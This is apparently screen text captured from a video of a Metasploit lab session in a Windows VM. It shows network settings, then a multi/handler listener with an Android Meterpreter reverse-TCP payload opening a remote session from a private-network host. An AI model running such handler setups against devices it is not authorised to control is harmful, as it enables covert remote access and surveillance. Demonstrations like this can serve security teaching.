 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64
C:\Windows\System32\cmd.exe - msfconsole
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::8576:5965:8776:e860%4
IPv4 Address. . . . . . . . . . . : 192.168.93.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.93.2
Unknown adapter OpenVPN TAP-Windows6:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Unknown adapter OpenVPN Data Channel Offload:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
msf6 > set lhost 192.168.93.128
lhost => 192.168.93.128
msf6 > set lport 4444
lport => 4444
msf6 > run
[-] Unknown command: run. Run the help command for more details.
msf6 > show options
Global Options:
===============
Option             Current Setting    Description
------             ---------------    -----------
ConsoleLogging     false              Log all console input and output
LogLevel           0                  Verbosity of logs (default 0, max 3)
MeterpreterPrompt  meterpreter        The meterpreter prompt string
MinimumRank        0                  The minimum rank of exploits that will run without explicit confirmation
Prompt             msf6               The prompt string
PromptChar         >                  The prompt character
PromptTimeFormat   %Y-%m-%d %H:%M:%S  Format for timestamp escapes in prompts
SessionLogging     false              Log all input and output for sessions
SessionTlvLogging  false              Log all incoming and outgoing TLV packets
TimestampOutput    false              Prefix all console output with a timestamp
msf6 > use exploit/multi/handler
[*] Using configured payload android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.93.128:4444
[*] Sending stage (72424 bytes) to 192.168.93.1
[*] Meterpreter session 1 opened (192.168.93.128:4444 -> 192.168.93.1:57542) at 2025-05-05 06:32:04 -0700
meterpreter > clear
[-] Unknown command: clear. Run the help command for more details.
meterpreter > cls
[-] Unknown command: cls. Did you mean lls? Run the help command for more details.
meterpreter >
Type here to search
6:32 AM
5/5/2025